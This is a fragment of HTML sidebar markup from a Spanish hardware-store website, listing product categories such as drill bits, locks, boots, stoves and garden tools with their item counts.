<li class="cat-item cat-item-60658"><a href="https://bricoset.com/baules/">Baules</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60330"><a href="https://bricoset.com/bicicleta/">Bicicleta</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60412"><a href="https://bricoset.com/bidones/">Bidones</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60575"><a href="https://bricoset.com/bisagras-ucem/">Bisagras Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60015"><a href="https://bricoset.com/bolsas-y-fundas-herramientas/">Bolsas y fundas herramientas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59823"><a href="https://bricoset.com/bombas-de-agua/">Bombas de agua</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60036"><a href="https://bricoset.com/bombas-de-agua-3/">Bombas de agua</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60326"><a href="https://bricoset.com/bombas-de-inflar/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60333"><a href="https://bricoset.com/bombas-de-inflar-2/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60146"><a href="https://bricoset.com/botas-de-goma/">Botas de goma</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60148"><a href="https://bricoset.com/botas-goma-altas-verdes/">Botas goma altas verdes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60151"><a href="https://bricoset.com/botas-goma-altas-verdes-de-invierno/">Botas goma altas verdes de invierno</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60150"><a href="https://bricoset.com/botas-goma-altas-verdes-seguridad/">Botas goma altas verdes Seguridad</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60118"><a href="https://bricoset.com/botas-seguridad-s1p/">Botas seguridad S1P</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60231"><a href="https://bricoset.com/bridas/">Bridas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60060"><a href="https://bricoset.com/brocas-cobalto-hss-para-hierro/">Brocas Cobalto HSS (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60056"><a href="https://bricoset.com/brocas-escalonadas/">Brocas Escalonadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60079"><a href="https://bricoset.com/brocas-hss-pro-para-hierro/">Brocas Hss Pro (Para hierro)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60061"><a href="https://bricoset.com/brocas-hss-sprint-para-hierro/">Brocas HSS Sprint (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60062"><a href="https://bricoset.com/brocas-hss-super-para-hierro/">Brocas HSS Super (Para hierro)</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60055"><a href="https://bricoset.com/brocas-multiusos/">Brocas Multiusos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60057"><a href="https://bricoset.com/brocas-para-gres-porcelanico/">Brocas para grés porcelánico</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60041"><a href="https://bricoset.com/brocas-para-madera/">Brocas para madera</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60042"><a href="https://bricoset.com/brocas-para-paredes/">Brocas para paredes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60052"><a href="https://bricoset.com/brocas-sds-plus-sds-max/">Brocas Sds plus / Sds Max</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60383"><a href="https://bricoset.com/bureltes-metalicos-con-cepillo/">Bureltes metálicos con cepillo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60659"><a href="https://bricoset.com/buzones-de-jardin/">Buzones de jardín</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60395"><a href="https://bricoset.com/buzones-y-comunidades/">Buzones y Comunidades</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60559"><a href="https://bricoset.com/buzones-y-comunidades-2/">Buzones y Comunidades</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60123"><a href="https://bricoset.com/buzos-de-trabajo/">Buzos de trabajo</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60275"><a href="https://bricoset.com/cable-de-acero/">Cable de acero</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60273"><a href="https://bricoset.com/cadena-de-plastico/">Cadena de plástico</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60270"><a href="https://bricoset.com/cadena-decorativa/">Cadena decorativa</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60272"><a href="https://bricoset.com/cadena-zincada/">Cadena zincada</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59901"><a href="https://bricoset.com/cafeteras/">Cafeteras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60526"><a href="https://bricoset.com/cajas-de-caudales-y-archivo-de-llaves/">Cajas de caudales y archivo de llaves</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60600"><a href="https://bricoset.com/cajas-de-herramientas-y-carros-2/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60016"><a href="https://bricoset.com/cajas-de-herramientas-y-carros/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60525"><a href="https://bricoset.com/cajas-fuertes-de-sobreponer/">Cajas fuertes de sobreponer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59929"><a href="https://bricoset.com/calibres/">Calibres</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60116"><a href="https://bricoset.com/calzado-de-seguridad/">Calzado de seguridad</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60529"><a href="https://bricoset.com/candados-antirrobo-vehiculos/">Candados antirrobo vehículos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60567"><a href="https://bricoset.com/candados-arco-largo/">Candados Arco largo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60527"><a href="https://bricoset.com/candados-arco-normal/">Candados Arco normal</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60528"><a href="https://bricoset.com/candados-persiana-empotrar-tijera/">Candados Persiana / Empotrar / Tijera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60328"><a href="https://bricoset.com/carga-baterias-y-pinzas/">Carga-baterias y pinzas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60316"><a href="https://bricoset.com/cargabaterias-y-pinzas/">Cargabaterías y pinzas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60293"><a href="https://bricoset.com/carretillas/">Carretillas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60292"><a href="https://bricoset.com/carretillas-y-transpaletas/">Carretillas y transpaletas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60111"><a href="https://bricoset.com/carteles-no-fluorescentes/">Carteles no fluorescentes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60170"><a href="https://bricoset.com/cementos-y-colas/">Cementos y colas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60086"><a href="https://bricoset.com/cepillos-electricos/">Cepillos eléctricos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60521"><a href="https://bricoset.com/cerraduras-de-buzon-y-mueble/">Cerraduras de buzón y mueble</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60531"><a href="https://bricoset.com/cerraduras-de-embutir-azbe/">Cerraduras de embutir Azbe</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60548"><a href="https://bricoset.com/cerraduras-de-embutir-cvl/">Cerraduras de embutir CVL</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60564"><a href="https://bricoset.com/cerraduras-de-embutir-iseo/">Cerraduras de embutir Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60552"><a href="https://bricoset.com/cerraduras-de-embutir-lince/">Cerraduras de embutir Lince</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60535"><a href="https://bricoset.com/cerraduras-de-embutir-tesa/">Cerraduras de embutir Tesa</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-60540"><a href="https://bricoset.com/cerraduras-de-embutir-ucem/">Cerraduras de embutir Ucem</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60532"><a href="https://bricoset.com/cerraduras-de-sobreponer-azbe/">Cerraduras de sobreponer Azbe</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-60549"><a href="https://bricoset.com/cerraduras-de-sobreponer-cvl/">Cerraduras de sobreponer CVL</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-60545"><a href="https://bricoset.com/cerraduras-de-sobreponer-fac/">Cerraduras de sobreponer Fac</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60544"><a href="https://bricoset.com/cerraduras-de-sobreponer-jis/">Cerraduras de sobreponer Jis</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60553"><a href="https://bricoset.com/cerraduras-de-sobreponer-lince/">Cerraduras de sobreponer Lince</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60536"><a href="https://bricoset.com/cerraduras-de-sobreponer-tesa/">Cerraduras de sobreponer Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60541"><a href="https://bricoset.com/cerraduras-de-sobreponer-ucem/">Cerraduras de sobreponer Ucem</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60593"><a href="https://bricoset.com/cerraduras-de-sobreponer-wolfpack/">Cerraduras de sobreponer Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60519"><a href="https://bricoset.com/cerraduras-iseo/">Cerraduras Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60517"><a href="https://bricoset.com/cerraduras-jis-2/">Cerraduras Jis</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60515"><a href="https://bricoset.com/cerraduras-jis/">Cerraduras Jis</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60516"><a href="https://bricoset.com/cerraduras-puerta-cristal-y-portero-electronico/">Cerraduras puerta cristal y portero electrónico</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60510"><a href="https://bricoset.com/cerraduras-seguridad-y-antipanico/">Cerraduras Seguridad y antipánico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60512"><a href="https://bricoset.com/cerraduras-tesa/">Cerraduras Tesa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60509"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a> <span class="count">(446)</span></li>
<li class="cat-item cat-item-60533"><a href="https://bricoset.com/cerrojos-azbe/">Cerrojos Azbe</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60551"><a href="https://bricoset.com/cerrojos-cvl/">Cerrojos CVL</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60546"><a href="https://bricoset.com/cerrojos-fac/">Cerrojos Fac</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-60554"><a href="https://bricoset.com/cerrojos-lince/">Cerrojos Lince</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60537"><a href="https://bricoset.com/cerrojos-tesa/">Cerrojos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60539"><a href="https://bricoset.com/cerrojos-wolfpack/">Cerrojos Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60140"><a href="https://bricoset.com/chaquetas-de-trabajo/">Chaquetas de trabajo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60410"><a href="https://bricoset.com/cierres-de-caja-y-de-cartola/">Cierres de caja y de cartola</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60534"><a href="https://bricoset.com/cilindros-azbe/">Cilindros Azbe</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60550"><a href="https://bricoset.com/cilindros-cvl/">Cilindros CVL</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60547"><a href="https://bricoset.com/cilindros-fac/">Cilindros Fac</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60555"><a href="https://bricoset.com/cilindros-lince/">Cilindros Lince</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60538"><a href="https://bricoset.com/cilindros-tesa/">Cilindros Tesa</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60543"><a href="https://bricoset.com/cilindros-ucem/">Cilindros Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60380"><a href="https://bricoset.com/cinta-para-persianas/">Cinta para persianas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60190"><a href="https://bricoset.com/cintas-antideslizantes-fotoluminiscentes/">Cintas Antideslizantes / Fotoluminiscentes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60187"><a href="https://bricoset.com/cintas-ptfe-sanitaria/">Cintas PTFE / Sanitaria</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60492"><a href="https://bricoset.com/cisternas/">Cisternas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60315"><a href="https://bricoset.com/coche/">Coche</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-59865"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a> <span class="count">(97)</span></li>
<li class="cat-item cat-item-60465"><a href="https://bricoset.com/codos-para-estufas/">Codos para estufas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60351"><a href="https://bricoset.com/complementos-cortineria/">Complementos cortinería</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60363"><a href="https://bricoset.com/conteras/">Conteras</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60624"><a href="https://bricoset.com/conteras-de-goma/">Conteras de goma</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60625"><a href="https://bricoset.com/conteras-de-plastico/">Conteras de plástico</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60301"><a href="https://bricoset.com/cordeleria/">Cordeleria</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60063"><a href="https://bricoset.com/coronas-bimetal/">Coronas bimetal</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60065"><a href="https://bricoset.com/coronas-para-madera/">Coronas para madera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59821"><a href="https://bricoset.com/cortacesped/">Cortacesped</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59931"><a href="https://bricoset.com/cortarremaches-y-cortacables/">Cortarremaches y Cortacables</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60340"><a href="https://bricoset.com/cortinas/">Cortinas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60362"><a href="https://bricoset.com/cortinas-de-tiras/">Cortinas de tiras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60023"><a href="https://bricoset.com/cribas-para-arena/">Cribas para arena</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59897"><a href="https://bricoset.com/cubiertos-serie-flair/">Cubiertos serie Flair</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59894"><a href="https://bricoset.com/cubiertos-serie-valencia/">Cubiertos serie Valencia</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60610"><a href="https://bricoset.com/cubos/">Cubos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60339"><a href="https://bricoset.com/cubos-de-goma-y-plastico/">Cubos de goma y plástico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59915"><a href="https://bricoset.com/cutter/">Cutter</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60120"><a href="https://bricoset.com/deportivas-seguridad-s1p/">Deportivas seguridad S1P</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59840"><a href="https://bricoset.com/desbrozadores-electricos-y-accesorios/">Desbrozadores eléctricos y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59843"><a href="https://bricoset.com/desbrozadores-gasolina-y-accesorios/">Desbrozadores gasolina y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60493"><a href="https://bricoset.com/descargadores-de-cisterna/">Descargadores de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60495"><a href="https://bricoset.com/despiece-de-cisterna/">Despiece de cisterna</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60076"><a href="https://bricoset.com/discos-de-corte-abrasivos/">Discos de corte abrasivos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60077"><a href="https://bricoset.com/discos-de-corte-diamante/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60314"><a href="https://bricoset.com/discos-de-corte-diamante-2/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60307"><a href="https://bricoset.com/discos-lija-2/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60069"><a href="https://bricoset.com/discos-lija/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60649"><a href="https://bricoset.com/duchas-de-jardin/">Duchas de jardín</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60415"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-59934"><a href="https://bricoset.com/elevacion/">Elevación</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60491"><a href="https://bricoset.com/embellecedores-plafones-soportes/">Embellecedores / Plafones / Soportes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59880"><a href="https://bricoset.com/envasadoras-al-vacio/">Envasadoras al vacio</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60296"><a href="https://bricoset.com/escaleras/">Escaleras</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60298"><a href="https://bricoset.com/escaleras-domesticas/">Escaleras Domésticas</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60297"><a href="https://bricoset.com/escaleras-industriales/">Escaleras Industriales</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59995"><a href="https://bricoset.com/espatulas-y-rascadores/">Espátulas y rascadores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60164"><a href="https://bricoset.com/espatulas-y-rascadores-2/">Espátulas y rascadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60398"><a href="https://bricoset.com/espuertas-y-gavetas-albanil/">Espuertas y gavetas albañil</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60615"><a href="https://bricoset.com/estanteria-ranurada/">Estantería ranurada</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60463"><a href="https://bricoset.com/estufas-de-lena/">Estufas de leña</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-60460"><a href="https://bricoset.com/estufas-electricas-y-gas-infrarrojos/">Estufas eléctricas y gas infrarrojos</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60456"><a href="https://bricoset.com/estufas-radiantes-y-halogenas/">Estufas radiantes y halógenas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60485"><a href="https://bricoset.com/evacuacion/">Evacuación</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60421"><a href="https://bricoset.com/extensibles-prolongadores-guias/">Extensibles / Prolongadores / Guias</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59862"><a href="https://bricoset.com/exterminadores-de-insectos-electricos/">Exterminadores de insectos eléctricos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60656"><a href="https://bricoset.com/exterminadores-de-insectos-y-plagas/">Exterminadores de insectos y plagas</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60114"><a href="https://bricoset.com/fajas-rodilleras-munequeras/">Fajas / Rodilleras / Muñequeras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60431"><a href="https://bricoset.com/faroles/">Faroles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59935"><a href="https://bricoset.com/ferrallistas/">Ferrallistas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60153"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a> <span class="count">(502)</span></li>
<li class="cat-item cat-item-60439"><a href="https://bricoset.com/fichas-de-empalme/">Fichas de empalme</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60619"><a href="https://bricoset.com/fieltros-topes-protectores-muebles/">Fieltros / Topes / Protectores muebles</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60165"><a href="https://bricoset.com/fieltros-y-plasticos-multiusos/">Fieltros y plásticos multiusos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60198"><a href="https://bricoset.com/fijacion-y-soportes/">Fijacion y Soportes</a> <span class="count">(67)</span></li>
<li class="cat-item cat-item-60472"><a href="https://bricoset.com/filtros-agua/">Filtros agua</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59927"><a href="https://bricoset.com/flexometros-metros-cintas-metricas/">Flexometros/ Metros/ Cintas métricas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60498"><a href="https://bricoset.com/flexos-y-manerales-ducha/">Flexos y manerales ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60424"><a href="https://bricoset.com/focos-y-recambios/">Focos y recambios</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60049"><a href="https://bricoset.com/fresas/">Fresas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60654"><a href="https://bricoset.com/fuentes-y-grifos/">Fuentes y Grifos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60663"><a href="https://bricoset.com/fundas-para-muebles-de-jardin/">Fundas para muebles de jardin</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60222"><a href="https://bricoset.com/ganchos-lampara-y-accesorios/">Ganchos lámpara y accesorios</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60205"><a href="https://bricoset.com/ganchos-multiuso/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60408"><a href="https://bricoset.com/ganchos-multiuso-3/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60317"><a href="https://bricoset.com/gatos-y-herramientas/">Gatos y herramientas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60630"><a href="https://bricoset.com/gavetas-apliables/">Gavetas apliables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59954"><a href="https://bricoset.com/grapadoras-y-grapas/">Grapadoras y Grapas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60251"><a href="https://bricoset.com/grapas-metalicas/">Grapas metálicas</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60263"><a href="https://bricoset.com/grapas-y-pasadores-para-cercados/">Grapas y pasadores para cercados</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60474"><a href="https://bricoset.com/griferia-ducha-y-banera/">Grifería ducha y bañera</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60505"><a href="https://bricoset.com/griferia-especial/">Grifería especial</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60473"><a href="https://bricoset.com/griferia-lavabo-y-bide/">Grifería lavabo y bidé</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60475"><a href="https://bricoset.com/griferia-temporizada/">Grifería temporizada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60476"><a href="https://bricoset.com/grifos-de-fregadero/">Grifos de Fregadero</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60508"><a href="https://bricoset.com/grifos-de-laton/">Grifos de latón</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60207"><a href="https://bricoset.com/grilletes/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60277"><a href="https://bricoset.com/grilletes-3/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60374"><a href="https://bricoset.com/guardavivos-y-otros/">Guardavivos y otros</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59833"><a href="https://bricoset.com/hachas/">Hachas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60100"><a href="https://bricoset.com/hachas-tajamatas-hoces/">Hachas / Tajamatas / Hoces</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60643"><a href="https://bricoset.com/hamacas-colgantes/">Hamacas Colgantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60372"><a href="https://bricoset.com/herrajes/">Herrajes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59909"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a> <span class="count">(475)</span></li>
<li class="cat-item cat-item-60094"><a href="https://bricoset.com/herramientas-agricolas/">Herramientas agricolas</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-60318"><a href="https://bricoset.com/herramientas-de-engrase/">Herramientas de engrase</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60030"><a href="https://bricoset.com/herramientas-electricas/">Herramientas electricas</a> <span class="count">(150)</span></li>
<li class="cat-item cat-item-60502"><a href="https://bricoset.com/herramientas-fontaneria/">Herramientas fontanería</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59910"><a href="https://bricoset.com/herramientas-manuales/">Herramientas manuales</a> <span class="count">(143)</span></li>
<li class="cat-item cat-item-59824"><a href="https://bricoset.com/herramientas-manuales-para-el-cuidado-del-jardin/">Herramientas manuales para el cuidado del jardin</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-59923"><a href="https://bricoset.com/herramientas-soladores-y-alicatadores/">Herramientas Soladores y alicatadores</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59918"><a href="https://bricoset.com/herramientas-y-articulos-fontaneria/">Herramientas y artículos Fontaneria</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59835"><a href="https://bricoset.com/hidrolimpiadoras/">Hidrolimpiadoras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60038"><a href="https://bricoset.com/hidrolimpiadoras-y-accesorios/">Hidrolimpiadoras y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60046"><a href="https://bricoset.com/hojas-de-sierra/">Hojas de sierra</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60665"><a href="https://bricoset.com/huertos-urbanos/">Huertos urbanos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60423"><a href="https://bricoset.com/iluminacion-jardin/">Iluminacion jardín</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60370"><a href="https://bricoset.com/imanes/">Imanes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60653"><a href="https://bricoset.com/jardineras-macetas-platos/">Jardineras / Macetas / Platos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59818"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a> <span class="count">(201)</span></li>
<li class="cat-item cat-item-59945"><a href="https://bricoset.com/juegos/">Juegos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60067"><a href="https://bricoset.com/juegos-de-coronas/">Juegos de coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59964"><a href="https://bricoset.com/juegos-de-destornilladores/">Juegos de destornilladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59973"><a href="https://bricoset.com/juegos-de-destorpuntas/">Juegos de destorpuntas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59980"><a href="https://bricoset.com/juegos-de-llaves/">Juegos de llaves</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60048"><a href="https://bricoset.com/juegos-y-maletines-de-brocas/">Juegos y maletines de brocas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60631"><a href="https://bricoset.com/laminas-adhesivas-y-vinilos-electroestaticos/">Láminas adhesivas y Vinilos electroestáticos</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60672"><a href="https://bricoset.com/lamparas-y-hornillos/">Lámparas y hornillos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60311"><a href="https://bricoset.com/lana-de-acero/">Lana de acero</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60083"><a href="https://bricoset.com/lijadoras-y-pistolas-decapantes/">Lijadoras y Pistolas decapantes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59998"><a href="https://bricoset.com/limas-para-afilar/">Limas para afilar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60320"><a href="https://bricoset.com/limpieza-del-automovil/">Limpieza del automovil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60417"><a href="https://bricoset.com/linternas-2/">Linternas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60566"><a href="https://bricoset.com/llaveros-portaetiquetas-aldabillas-garras-de-marco/">LLaveros, portaetiquetas, aldabillas, garras de marco</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-59975"><a href="https://bricoset.com/llaves-ajustables/">Llaves ajustables</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59939"><a href="https://bricoset.com/llaves-allen/">Llaves allen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59981"><a href="https://bricoset.com/llaves-cruz/">Llaves cruz</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59944"><a href="https://bricoset.com/llaves-de-carraca/">Llaves de carraca</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60029"><a href="https://bricoset.com/llaves-de-gancho-articuladas/">Llaves de gancho articuladas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59940"><a href="https://bricoset.com/llaves-de-vaso/">Llaves de vaso</a> <span class="count">(11)</span></li>
